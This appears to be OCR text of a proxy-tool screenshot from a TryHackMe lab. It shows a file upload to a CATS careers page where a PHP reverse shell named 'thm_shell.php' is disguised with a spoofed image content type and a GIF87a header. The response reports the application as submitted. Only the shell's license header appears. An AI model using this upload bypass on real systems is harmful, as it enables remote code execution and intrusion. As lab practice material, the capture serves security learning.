 Request
Clear
7 Content-Type: multipart/form-data; boundary=----geckoformboundary86b3b784b197fb2ae5cc53d82f9dee53
8 Content-Length: 7727
9 Origin: http://job.empline.thm
10 Connection: keep-alive
11 Referer: http://job.empline.thm/careers/index.php?m=careers&p=applyToJob&ID=1
12 Cookie: cats1cw=%22firstName%22%3D%221%22%22lastName%22%3D%221%22%22email%22%3D%221%25401.com%22%22a
ddress%22%3D%221%22%22city%22%3D%221%22%22state%22%3D%221%22%22zip%22%3D%221%22%22phone%22%3D%221%22
2%22phoneHome%22%3D%221%22%22phoneCell%22%3D%221%22; CATS=360jp7ddfa5fsnc4glpah3dqe6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary86b3b784b197fb2ae5cc53d82f9dee53
17 Content-Disposition: form-data; name="ID"
18
19 1
20 ------geckoformboundary86b3b784b197fb2ae5cc53d82f9dee53
21 Content-Disposition: form-data; name="candidateID"
22
23 -1
24 ------geckoformboundary86b3b784b197fb2ae5cc53d82f9dee53
25 Content-Disposition: form-data; name="applyToJobSubAction"
26
27
28 ------geckoformboundary86b3b784b197fb2ae5cc53d82f9dee53
29 Content-Disposition: form-data; name="file"
30
31
32 ------geckoformboundary86b3b784b197fb2ae5cc53d82f9dee53
33 Content-Disposition: form-data; name="resumeFile"; filename="thm_shell.php"
34 Content-Type: image/jpg
35
36 GIF87a
37 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
Response
287 <h2>Shortcuts:</h2>
288 <a href="index.php" onmouseover="buttonMouseOver('returnToMain',true);" onmouseout="butt
onMouseOver('returnToMain',false);"><img src="../images/careers_return.gif" id="returnToMain" alt="I
MAGE: Return to Main" /></a>
289 <a href="../rss/" onmouseover="buttonMouseOver('rssFeed',true);" onmouseout="buttonMouse
Over('rssFeed',false);"><img src="../images/careers_rss.gif" id="rssFeed" alt="IMAGE: RSS Feed" /></
a>
290 <a href="index.php?m=careers&p=showAll" onmouseover="buttonMouseOver('showAllJobs',tru
e);" onmouseout="buttonMouseOver('showAllJobs',false);"><img src="../images/careers_show.gif" id="sh
owAllJobs" alt="IMAGE: Show All Jobs" /></a>
291 </div>
292 <!-- CONTENT -->
293 <div id="careerContent">
294 <h1>Application Submitted For: Mobile Dev</h1>
295 <div id="descriptive">
296 <p>Please check your email inbox &#8212; You should receive an email confirmation o
f your application.</p>
297 <p>Thank you for submitting your application to us. We will review it shortly and ma
ke contact with you soon.</p>
298 </div>
299 <div id="detailsTools">
300 <h2>Perform an action:</h2>
301 <ul>
302 <li><a href="">Visit our website</a></li>
303 </ul>
304 </div>
305 </div>
306 <!-- FOOTER -->
307 </div>
308 <div style="font-size:9px;">
309 <br /><br /><br /><br />
310 </div>
311 <div style="text-align:center;">
312
313 <div id="poweredCATS">
314 <a href="http://www.catsone.com" target="_blank"><img src="../images/CATS-powered.gif" a
lt="Powered by: CATS - Applicant Tracking System" title="Powered by: CATS - Applicant Tracking Syste
m" /></a>
315 </div>
316 </div>
317 <script type="text/javascript">
318 st_init();
319 </script>
320 </body>
321
322 </html>